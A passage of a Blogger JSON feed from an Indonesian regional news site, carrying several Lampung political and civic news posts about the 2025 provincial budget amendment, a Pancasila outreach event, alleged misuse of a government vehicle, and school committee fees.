src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtLrfuVuZFzqqFePoe6TMDSZoEihnxt_q-UfpWKYDFaoxAIZtWTwIHfGauH_zOlMdBCOVWIynrDyNsyLAWp5YRo1C7WZJP0xucBcyvj5sb9RcvKzIIg4f93Js3tBz0VSrQgCrd-M5Ai-J1tB8zjjQae78GTbYMoedIul_pkaLJSOnKJksBNZDnslPg6M\/s320\/1001183539.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EBANDAR LAMPUNG (M9G)\u0026nbsp; ------ Gubernur Lampung Rahmat Mirzani Djausal menyampaikan jawaban terhadap Pemandangan Umum Fraksi-Fraksi Dewan Perwakilan Rakyat Daerah (DPRD) Provinsi Lampung atas Rancangan Peraturan Daerah tentang Perubahan Anggaran Pendapatan dan Belanja Daerah (APBD) Provinsi Lampung Tahun Anggaran 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJawaban tersebut disampaikan Gubernur Mirza dalam Rapat Paripurna DPRD Provinsi Lampung di Ruang Rapat Paripurna DPRD, Rabu (13\/8\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Mirza menyampaikan ucapan terima kasih dan penghargaan setinggi-tingginya kepada seluruh Fraksi DPRD\u003C\/p\u003E\u003Cp\u003EProvinsi Lampung atas perhatian, tanggapan, serta masukan yang disampaikan melalui pemandangan umum terhadap Rancangan Perubahan APBD Tahun Anggaran 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami memandang bahwa pemandangan umum fraksi-fraksi tersebut merupakan wujud nyata dari semangat kemitraan, sinergi, dan fungsi pengawasan terciptanya tata kelola pemerintahan yang transparan, akuntabel, dan berpihak pada kepentingan rakyat,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Mirza mengatakan bahwa penyusunan Raperda tentang Perubahan APBD Tahun Anggaran 2025 secara substansial disusun dengan mempedomani kesepakatan bersama antara Pemerintah Provinsi Lampung dan DPRD Provinsi Lampung tentang Perubahan Kebijakan Umum APBD dan Prioritas Plafon Anggaran Sementara Tahun Anggaran 2025 yang telah disepakati pada tanggal 8 Agustus 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menyebut kesepakatan tersebut dicapai melalui pembahasan antara TAPD beserta jajaran Perangkat Daerah dengan Badan Anggaran beserta Fraksi-Fraksi DPRD, agar program dan kegiatan yang akan dijalankan benar-benar memberikan manfaat kepada masyarakat dan pembangunan daerah Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Selanjutnya, kami menyadari sepenuhnya bahwa untuk mewujudkan kemandirian fiskal dan mendukung keberlangsungan pembangunan daerah masih diperlukan kerja keras, kerja cerdas, serta peningkatan Pendapatan Daerah yang berbasis data, teknologi, serta kolaborasi lintas sektor, agar potensi yang dimiliki Provinsi Lampung dapat digali dan dimanfaatkan secara optimal,\" ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Mirza berkomitmen untuk terus menggali berbagai potensi pendapatan yang masih belum tergarap secara maksimal baik dari sektor pajak maupun non-pajak guna mendukung peningkatan capaian Pendapatan Daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa meyakini dengan meningkatnya pendapatan, proses pembangunan yang telah direncanakan dapat berjalan lebih optimal, merata, dan tepat sasaran, demi mewujudkan kesejahteraan masyarakat Lampung secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMirza juga menilai pelaksanaan program dan kegiatan pemerintah daerah tidak terlepas dari hasil kerja bersama yang sinergi antara unsur eksekutif dan legislatif, serta dukungan dan partisipasi aktif dari seluruh elemen masyarakat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, kolaborasi ini menjadi fondasi penting dalam mewujudkan tata kelola pemerintahan yang baik, akuntabel dan berorientasi pada pelayanan publik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubenur Mirza berharap Pimpinan dan Anggota DPRD Provinsi Lampung agar senantiasa memberikan dukungan dalam proses pembahasan Rancangan Peraturan Daerah tentang Perubahan APBD Provinsi Lampung Tahun Anggaran 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sehingga dapat disepakati dan ditetapkan tepat waktu, sesuai dengan ketentuan peraturan perundang-undangan yang berlaku,\" pungkasnya.(Adpim)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/4734255041485738891\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/pemerintah-provinsi-sampaikan-jawaban.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4734255041485738891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4734255041485738891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/08\/pemerintah-provinsi-sampaikan-jawaban.html","title":"Pemerintah Provinsi  Sampaikan Jawaban atas Pemandangan Umum DPRD terhadap Perubahan APBD Tahun Anggaran 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtLrfuVuZFzqqFePoe6TMDSZoEihnxt_q-UfpWKYDFaoxAIZtWTwIHfGauH_zOlMdBCOVWIynrDyNsyLAWp5YRo1C7WZJP0xucBcyvj5sb9RcvKzIIg4f93Js3tBz0VSrQgCrd-M5Ai-J1tB8zjjQae78GTbYMoedIul_pkaLJSOnKJksBNZDnslPg6M\/s72-c\/1001183539.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-4968944930006336758"},"published":{"$t":"2023-08-01T00:02:00.001-07:00"},"updated":{"$t":"2023-08-01T00:02:56.799-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Apriliati S.H., M.H Gelar Sosialisasi Pembinaan Ideologi Pancasila "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoS5pb_gABDVCV70CZ8KWo8lgnr3zePJ_odLKEOzcjOg9bfqVbcbPKglxE9fZ--PsY2mK_eWYgjZQmEqe7KlcB3PeqvE-5EqkzvlZ6Hgyvol0djRFgqTnKq3ZF8n--K9uVxSAys-FY7GiDkAsnce9y3DbRQE1dj17kHcDe8IM9baC7ufJEHtN1RaczYiZd\/s3264\/IMG_20230801_115528_075.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoS5pb_gABDVCV70CZ8KWo8lgnr3zePJ_odLKEOzcjOg9bfqVbcbPKglxE9fZ--PsY2mK_eWYgjZQmEqe7KlcB3PeqvE-5EqkzvlZ6Hgyvol0djRFgqTnKq3ZF8n--K9uVxSAys-FY7GiDkAsnce9y3DbRQE1dj17kHcDe8IM9baC7ufJEHtN1RaczYiZd\/s16000\/IMG_20230801_115528_075.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBandar Lampung - Apriliati S.H.,M.H Anggota DPRD Provinsi Lampung Dapil Bandar Lampung Gelar Sosialisasi Pembinaan Ideologi Pancasila. Selasa (1\/8\/2023).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan Sosialisasi Pembinaan Ideologi Pancasila digelar di Pinang Jaya - Kemiling. Kegiatan ini di hadiri oleh dua Narasumber yaitu dra. Ana Fitri dan Tahura Malagano S.H., M.H. , Babinsa dan Babinkamtibmas, Lurah Pinang Jaya, tokoh - tokoh, serta waraga setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pelaksanaan program kerja DPRD Provinsi Lampung sebagai implementasi dari kerjasama MOU dengan Badan Pembinaan Ideologi Pancasila.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Survei yang ada dimana komunitas Pancasila muda menyatakan 19,5% pemuda menyatakan Pancasila penting tidak penting, dan 19,5% pemuda menyatakan tidak perlu lagi. Bahkan survei terkahir pada tahun 2023, 83% anak SMA menyatakan Pancasila Perlu diganti\" papar Apriliati saat diwawancarai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam keterangan yang di paparkan, Apriliati memprihatinkan keadaan tersebut dan dengan koordinasi dan sinergitas bersama Babinsa dan lain sebagainya dapan memfasilitasi kegiatan ini agar kembali mengingat warga bahwa ancaman kita didepan mata. (Rilis)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/4968944930006336758\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2023\/08\/apriliati-sh-mh-gelar-sosialisasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4968944930006336758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4968944930006336758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2023\/08\/apriliati-sh-mh-gelar-sosialisasi.html","title":"Apriliati S.H., M.H Gelar Sosialisasi Pembinaan Ideologi Pancasila "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoS5pb_gABDVCV70CZ8KWo8lgnr3zePJ_odLKEOzcjOg9bfqVbcbPKglxE9fZ--PsY2mK_eWYgjZQmEqe7KlcB3PeqvE-5EqkzvlZ6Hgyvol0djRFgqTnKq3ZF8n--K9uVxSAys-FY7GiDkAsnce9y3DbRQE1dj17kHcDe8IM9baC7ufJEHtN1RaczYiZd\/s72-c\/IMG_20230801_115528_075.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1553887321737070772"},"published":{"$t":"2023-05-08T20:21:00.003-07:00"},"updated":{"$t":"2023-05-08T20:21:56.521-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Randis PJU PU Disalah Gunakan, DPRD Panggil Pihak Terkait "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBTTMIUBp-bfNQkZOE285KtGadMForFs_4W6ec4Z9v0BvNNmOEj_Z-s-X79WK7bNi4GOCmx2nBZ-brSh-9ehNfbZPnP6sUMx59Hx5BXqLX40emuTnwhUloH4T7peqZn9IfKCU6m6y6I9ZXFvYaF84Z5dynHu7JWxeft0xW4qUDsRAfwSbRo1Y9tK_dnQ\/s243\/IMG-20230509-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"208\" data-original-width=\"243\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBTTMIUBp-bfNQkZOE285KtGadMForFs_4W6ec4Z9v0BvNNmOEj_Z-s-X79WK7bNi4GOCmx2nBZ-brSh-9ehNfbZPnP6sUMx59Hx5BXqLX40emuTnwhUloH4T7peqZn9IfKCU6m6y6I9ZXFvYaF84Z5dynHu7JWxeft0xW4qUDsRAfwSbRo1Y9tK_dnQ\/s1600\/IMG-20230509-WA0001.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBandar Lampung (MM) - Penggunaan Randis PJU PU Kota Bandarlampung yang diduga digunakan untuk memasang bendera partai terus menuai sorotan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDPRD Kota Bandar Lampung bakal melakukan pemanggilan terhadap Dinas PU Kota Bandarlampung terkait adanya penyalahgunaan\u0026nbsp; fasilitas tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tentunya Lembaga DPRD juga bisa memanggil terkait dengan dugaan penyalahgunaan fasilitas ini. Karena semua dianggarkan dalam APBD terkait dengan pemeliharaan dan BBM kendaraan tersebut, \" tegas Ketua DPRD Kota Bandarlampung, Wiyadi, Selasa (9\/5).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWiyadi berpendapat, Undang-undang jelas mengatur terkait peruntukan dan penggunaan kendaraan dinas ,pihaknya tegas tidak mentolerir adanya oknum yang memanfaatkan fasilitas negara demi keuntungan pribadi maupun kelompok.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Sudah elas ada aturannya, dan keterlibatan ASN berikut perangkatnya juga diatur, yaitu dilarang ikut dalam kegiatan Politik, apapun Partainya tidak ada pengecualian.\u003C\/div\u003E\u003Cdiv\u003EMengenai adanya dugaan pelanggaran Pemilu, Legislator PDI-P ini menegaskan jika persoalan itu menjadi ranah Bawaslu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kalau dugaan pelanggaran Pemilu, biar temen temen Bawaslu menindaklanjuti.Apalagi sudah masuk dalam tahapan Pemilu, ada Bawaslu dan Masyarakat peduli Pemilu yang memantau,\" katanya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiberitakan sebelumnya, Bandar Lampung - Beredar sebuah video salah satu Kendaraan Dinas (Randis) milik Pemerintah Kota (Pemkot) Bandarlampung yakni Randis PJU Dinas PU yang diduga\u0026nbsp; memasang bendera salah satu partai di depan KFC Jalan Zainal Abidin Pagaralam, Senin (08\/05)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan informasi yang dihimpun,video tersebut beredar di WhatsApp dengan memperlihatkan mobil milik dinas dengan plat no BE 9950 AZ\u0026nbsp; sedang memasangi spanduk partai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVideo\u0026nbsp; berdurasi 1 menit 30 detik direkam oleh warga kota Bandarlampung dengan menegur sang supir dan satu orang yang sedang memasang bendera partai .\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu perekam dalam video tersebut mengatakan, bahwa itu mobil dinas tidak boleh untuk dipergunakan memasang atribut partai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Wey jangan buat pasang bendera partai ini ,mobil milik pemerintah, punya rakyat ,jangan macam - macam kamu orang ,ini mobil rakyat gua viralin lu malam ini,\"cetus perekam video sambil menegur dua orang yang sedang memasang atribut partai.\u003C\/div\u003E\u003Cdiv\u003EUsai ditegur kedua warga, supir dan orang yang memasang bendera partai itu langsung pergi meninggalkan lokasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, ketua Bawaslu Kota Bandarlampung Candrawansyah saat dikonfirmasi menegaskan, hal itu tidak diperbolehkan untuk memasang atribut partai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tidak boleh itu, nanti akan kami telusuri informasi ini ya,\" pungkasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara Kadis PU Kota Bandar Lampung Iwan Gunawan saat dikonfirmasi melalui pesan Whatsapp meski terkirim tidak membalas.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1553887321737070772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2023\/05\/randis-pju-pu-disalah-gunakan-dprd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1553887321737070772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1553887321737070772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2023\/05\/randis-pju-pu-disalah-gunakan-dprd.html","title":"Randis PJU PU Disalah Gunakan, DPRD Panggil Pihak Terkait "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBTTMIUBp-bfNQkZOE285KtGadMForFs_4W6ec4Z9v0BvNNmOEj_Z-s-X79WK7bNi4GOCmx2nBZ-brSh-9ehNfbZPnP6sUMx59Hx5BXqLX40emuTnwhUloH4T7peqZn9IfKCU6m6y6I9ZXFvYaF84Z5dynHu7JWxeft0xW4qUDsRAfwSbRo1Y9tK_dnQ\/s72-c\/IMG-20230509-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-5559875160775834154"},"published":{"$t":"2022-05-31T06:01:00.001-07:00"},"updated":{"$t":"2022-06-11T06:08:28.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"Komisi V Bakal Panggil Disdikbud Lampung"},"content":{"type":"html","$t":"\u003Cdiv class=\"gmr-featured-wrap\" style=\"background-color: white; box-sizing: border-box; color: #323233; font-family: Helvetica, Arial; font-size: 14px; width: 340px;\"\u003E\u003Cfigure class=\"wp-caption alignnone gmr-attachment-img\" style=\"box-sizing: border-box; color: #666666; font-size: 12px; margin: 0px auto 10px; max-width: 100%; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"199\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/15-03-40-31HNvLagd_IMG-20220531-WA0034-2.jpg\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 340px;\" title=\"15-03-40-31HNvLagd_IMG-20220531-WA0034\" width=\"249\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"gmr-box-content-single\" style=\"background-color: white; box-sizing: border-box; color: #323233; font-family: Helvetica, Arial; font-size: 14px; height: auto; padding: 15px; position: relative;\"\u003E\u003Cdiv class=\"row\" style=\"box-sizing: border-box; height: auto; margin-left: -5px; margin-right: -5px;\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\" style=\"box-sizing: border-box; min-height: 1px; padding-left: 5px; padding-right: 5px; position: relative;\"\u003E\u003Cdiv class=\"gmr-social-share\" style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\" style=\"box-sizing: border-box; height: auto; min-height: 0px; padding-left: 5px; padding-right: 5px; position: relative;\"\u003E\u003Cdiv class=\"entry-content entry-content-single\" itemprop=\"text\" style=\"box-sizing: border-box; font-size: 16px; height: auto; line-height: 22.4px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EKomisi V DPRD Lampung berencana memanggil Dinas Pendidikan dan Kebudayaan (Disdikbud) Lampung, pihak SMA Negeri, dan komite sekolah untuk mencari solusi atas iuran komite yang dianggap wali murid memberatkan.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EAnggota Komisi V DPRD Lampung, Aprilliati, dari PDIP menjelaskan\u0026nbsp;ujian semester wajib diikuti siswa apapun alasannya. Tidak ada istilah membayar dulu uang komite, baru bisa mengikuti tes.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003ESebab itu, pihak sekolah seharusnya dapat memberikan toleransi agar siswa dapat mengikuti\u0026nbsp; ujian dulu sambil dikomunikasikan soal teknis pembayaran.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003E“Uang komite sekolah kan kesepakatan orang tua dengan komite. Tolong, jangan siswa yang jadi korban,” tegas Aprilliati, Selasa (31\/5\/2022).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EItulah mengapa ia akan mengomunikasikan persoalan ini dengan pimpinan komisi agar menggelar Rapat Dengar Pendapat (RDP) dengan memanggil pihak-pihak terkait.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EAnggota Komisi V DPRD Lampung dari Fraksi Partai Keadilan Sejahtera (PKS), Syarif Hidayat, mengungkapkan hal serupa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"google-auto-placed ap_container\" style=\"box-sizing: border-box; clear: both; height: auto; text-align: center; width: 310px;\"\u003E\u003Cins class=\"adsbygoogle adsbygoogle-noablate\" data-ad-client=\"ca-pub-5295499252604344\" data-ad-format=\"auto\" data-ad-status=\"filled\" data-adsbygoogle-status=\"done\" style=\"background-color: transparent; border-spacing: 0px; border: none; box-sizing: border-box; display: block; height: 300px; margin: auto auto auto -25px; outline: none; padding: 0px; transition: none 0s ease 0s; width: 360px; z-index: 30;\"\u003E\u003Cins aria-label=\"Advertisement\" id=\"aswift_3_expand\" style=\"background-color: transparent; border: none; box-sizing: border-box; display: inline-table; height: 300px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 360px;\" tabindex=\"0\" title=\"Advertisement\"\u003E\u003Cins id=\"aswift_3_anchor\" style=\"background-color: transparent; border: none; box-sizing: border-box; display: block; height: 300px; margin: 0px; overflow: visible; padding: 0px; position: relative; visibility: visible; width: 360px;\"\u003E\u003Ciframe allowtransparency=\"true\" data-google-container-id=\"a!4\" data-google-query-id=\"CK6as7u4pfgCFa2f2AUdXt0ARA\" data-load-complete=\"true\" frameborder=\"0\" height=\"300\" hspace=\"0\" id=\"aswift_3\" marginheight=\"0\" marginwidth=\"0\" name=\"aswift_3\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" scrolling=\"no\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?client=ca-pub-5295499252604344\u0026amp;output=html\u0026amp;h=300\u0026amp;adk=1270346747\u0026amp;adf=2129664155\u0026amp;pi=t.aa~a.2470919776~i.11~rp.4\u0026amp;w=360\u0026amp;lmt=1654951954\u0026amp;num_ads=1\u0026amp;rafmt=1\u0026amp;armr=3\u0026amp;sem=mc\u0026amp;pwprc=4721192044\u0026amp;psa=1\u0026amp;ad_type=text_image\u0026amp;format=360x300\u0026amp;url=https%3A%2F%2Fanalisis.co.id%2F2022%2F05%2F31%2Fkomisi-v-bakal-panggil-disdikbud-lampung%2F\u0026amp;fwr=1\u0026amp;pra=3\u0026amp;rh=259\u0026amp;rw=310\u0026amp;rpe=1\u0026amp;resp_fmts=3\u0026amp;sfro=1\u0026amp;wgl=1\u0026amp;fa=27\u0026amp;adsid=ChAI8PqQlQYQgbTNuaup5bwGEjkA4tkTPytp1EGzwAbMTTi7JWoZiqfIipyLJpnqzSpRtAIF7kg2lC-1JEgvuNCuAQTk3mxI9or1z2o\u0026amp;uach=WyIiLCIiLCIiLCIiLCIiLFtdLG51bGwsbnVsbCwiIixbXSxmYWxzZV0.\u0026amp;dt=1654951953822\u0026amp;bpp=19\u0026amp;bdt=6271\u0026amp;idt=-M\u0026amp;shv=r20220608\u0026amp;mjsv=m202206090101\u0026amp;ptt=9\u0026amp;saldr=aa\u0026amp;abxe=1\u0026amp;cookie=ID%3Db7cc6853955c47fe-2285a9f677d10004%3AT%3D1648919031%3ART%3D1648919031%3AS%3DALNI_MYuf04CtS7LJlJH-XP9md60fhbzAg\u0026amp;gpic=UID%3D000006883c90a5dd%3AT%3D1654877120%3ART%3D1654948344%3AS%3DALNI_MYeyL8l1iFklqe6mUHS1mc1i0m5wg\u0026amp;prev_fmts=0x0%2C360x300%2C360x300\u0026amp;nras=4\u0026amp;correlator=290876762019\u0026amp;frm=20\u0026amp;pv=1\u0026amp;ga_vid=703446304.1648919031\u0026amp;ga_sid=1654951951\u0026amp;ga_hid=1713885079\u0026amp;ga_fc=1\u0026amp;u_tz=420\u0026amp;u_his=2\u0026amp;u_h=720\u0026amp;u_w=360\u0026amp;u_ah=720\u0026amp;u_aw=360\u0026amp;u_cd=24\u0026amp;u_sd=2\u0026amp;dmc=4\u0026amp;adx=0\u0026amp;ady=1916\u0026amp;biw=360\u0026amp;bih=590\u0026amp;scr_x=0\u0026amp;scr_y=0\u0026amp;eid=44759876%2C44759927%2C44759837%2C42531556%2C31067527%2C31067972\u0026amp;oid=2\u0026amp;pvsid=1897694203906961\u0026amp;tmod=477357823\u0026amp;uas=0\u0026amp;nvt=1\u0026amp;ref=https%3A%2F%2Fanalisis.co.id%2Fcategory%2Fdprd%2F\u0026amp;eae=0\u0026amp;fc=1408\u0026amp;brdim=0%2C0%2C0%2C0%2C360%2C0%2C360%2C642%2C360%2C590\u0026amp;vis=1\u0026amp;rsz=%7C%7Cs%7C\u0026amp;abl=NS\u0026amp;fu=128\u0026amp;bc=31\u0026amp;ifi=4\u0026amp;uci=a!4\u0026amp;btvi=3\u0026amp;fsb=1\u0026amp;xpc=hHWDQn9Jlz\u0026amp;p=https%3A\/\/analisis.co.id\u0026amp;dtd=817\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; height: 300px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 360px;\" vspace=\"0\" width=\"360\"\u003E\u003C\/iframe\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003E“Saya meminta Pemprov benar-benar membantu siswa tidak mampu agar persoalan-persoalan serupa tidak terjadi lagi,” tandasnya.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/5559875160775834154\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/komisi-v-bakal-panggil-disdikbud-lampung.html#comment-form","title":"0 